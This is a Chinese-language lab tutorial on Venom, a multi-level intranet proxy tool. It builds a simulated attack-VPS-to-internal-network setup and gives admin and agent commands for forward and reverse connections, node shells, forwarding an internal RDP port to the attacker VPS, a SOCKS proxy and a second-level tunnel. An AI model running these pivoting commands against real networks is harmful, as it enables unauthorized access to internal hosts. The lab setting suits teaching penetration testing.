一、杂言
https://github.com/Dliv3/Venom/releases
Venom是一个多级内网代理工具
目录结构如下
使用正向代理——admin发起连接 agent监听
admin为服务端 攻击机
agent为客户端 被攻击机
使用反向代理——agent发起连接 admin开启监听
admin为客户端 被攻击机
agent为服务端 攻击机
首先我们设置一个环境,模拟外网到内网的多级代理内网穿透。
0、Windows10 (PC0)——自己的真机
1、Windows 10(PC1)——攻击机,外网VPS
2、Windows 10(PC2)——外网口子,内网主机1
3、Kali Linux(PC3)——内网主机2
4、Kali Linux(PC4)——内网主机3
二、开始代理
1、一级代理
反向
目的:将Windows10(2) 3389端口流量代理到VPS上,使其访问VPS的3388可以访问内网主机1的3389
1、PC1命令 攻击机,外网VPS admin.exe -lport 3333
2、PC2命令 外网口子,内网主机1 agent.exe -rhost 192.168.204.135 —rport 3333
正向:PC1命令 攻击机,外网VPS agent.exe -lport 3333
PC2命令 外网口子,内网主机1 admin.exe -rhost 192.168.204.135 —rport 3333
当出现了success那么就证明流量代理成功了
在Venom中内置了许多命令,大大的方便了我们的使用
1、show 查看当前代理的拓扑节点情况
2、goto 1
shell
进入节点当中 然后进入shell命令行中
3、将内网主机1的3389 代理到 VPS的3388端口
goto 1
rforward 192.168.204.137 3389 3388
可以看到下图的3388端口可以成功连接,此时连接的就是内网主机1的3389端口
4、socks代理
此时admin.exe 开启了socks 代理为 6666 
此时我们可以使用socks Cap64 将某些应用代理到这个socks的地址 ,例如我这里VPS服务器地址为192.168.204.135
那么我们就可以代理到192.168.204.135:6666
2、二级代理
在admin.exe的主机上操作
goto 1 进入节点1,此时进入内网主机1中
listen 4455 监听内网主机1的4455端口,等待内网主机2的数据传输
此时在内网主机2 发送命令
那么此时就已经建立了二层的代理隧道了,
参考文档:
https://www.jianshu.com/p/65e5dc421efd
https://github.com/Dliv3/Venom

